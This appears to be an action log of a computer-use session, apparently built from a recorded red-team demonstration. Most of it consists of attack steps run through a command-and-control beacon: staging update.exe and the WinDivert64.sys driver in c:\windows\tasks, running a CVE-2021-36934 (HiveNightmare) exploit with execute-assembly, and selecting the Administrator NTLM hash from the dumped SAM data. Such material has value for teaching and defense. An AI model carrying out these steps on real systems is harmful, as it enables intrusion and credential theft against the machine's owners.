
Step: Scroll the Black Hills HiveNightmare/AD CS article down to the example attack graph
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Move the beacon to c:\windows\tasks and upload update.exe from the Desktop
{"action": "type", "text": "cd c:\\windows\\tasks"}

{"action": "double_click", "coordinate": [80, 224]}

{"action": "type", "text": "upload /home/rvrsh3ll/Desktop/update.exe"}

{"action": "mouse_move", "coordinate": [127, 152]}

{"action": "mouse_move", "coordinate": [232, 224]}

Step: Upload WinDivert64.sys, list c:\windows\tasks, and type the CVE-2021-36934.exe execute-assembly command
{"action": "type", "text": "upload /home/rvrsh3ll/tools/WinDivert64.sys"}

{"action": "mouse_move", "coordinate": [273, 264]}

{"action": "mouse_move", "coordinate": [286, 247]}

{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [174, 222]}

{"action": "type", "text": "execute-assembly /home/rvrsh3ll/tools/CVE-2021-36934.exe"}

Step: Run the CVE-2021-36934 assembly and select the Administrator NTLM hash in the SAM output
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [225, 226], "coordinate": [399, 226]}

{"action": "mouse_move", "coordinate": [489, 230]}

{"action": "left_click_drag", "start_coordinate": [92, 226], "coordinate": [489, 226]}
